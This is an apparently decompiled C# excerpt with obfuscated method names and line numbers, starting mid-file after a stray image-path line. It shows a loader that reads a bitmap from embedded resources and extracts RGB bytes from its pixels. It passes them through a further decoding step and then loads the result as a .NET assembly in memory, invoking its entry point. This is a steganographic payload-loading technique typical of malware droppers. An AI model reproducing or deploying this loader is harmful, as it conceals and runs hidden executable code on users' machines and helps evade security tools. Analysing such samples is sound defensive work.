 26
27 // Token: 0x06000003 RID: 3 RVA: 0x0000207C File Offset: 0x0000027C
28 public static void e1(string e4)
29 {
30 Bitmap i = ArgueMents.i10(e4);
31 byte[] i2 = ArgueMents.e5(i);
32 byte[] array = ArgueMents.e9(i2);
33 byte[] rawAssembly = array;
34 Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
35 MethodInfo entryPoint = assembly.EntryPoint;
36 entryPoint.Invoke(null, null);
37 }
38
39 // Token: 0x06000005 RID: 5 RVA: 0x00002190 File Offset: 0x00000390
40 public static Bitmap i10(string r11)
41 {
42 ResourceManager resourceManager = new ResourceManager(r11, Assembly.GetEntryAssembly());
43 return (Bitmap)resourceManager.GetObject(r11);
44 }
45
46 // Token: 0x06000004 RID: 4 RVA: 0x000020C4 File Offset: 0x000002C4
47 public static byte[] e5(Bitmap i1)
48 {
49 List<byte> list = new List<byte>();
50 checked
51 {
52 int num = i1.Size.Width - 1;
53 for (int j = 0; j <= num; j++)
54 {
55 int num2 = i1.Size.Height - 1;
56 for (int k = 0; k <= num2; k++)
57 {
58 Color left = ArgueMents.i6(i1, j, k);
59 bool flag = left != Color.FromArgb(0, 0, 0, 0);
60 if (flag)
61 {
62 list.Add(left.R);
63 list.Add(left.G);
64 list.Add(left.B);
65 }
66 }
67 }
68 return list.ToArray();
69 }
70 }
71
72
73 // Token: 0x06000007 RID: 7 RVA: 0x0000221C File Offset: 0x0000041C
74 public static Color i6(Bitmap i18, int i19, int i20)
75 {
76 return i18.GetPixel(i19, i20);
77 }
78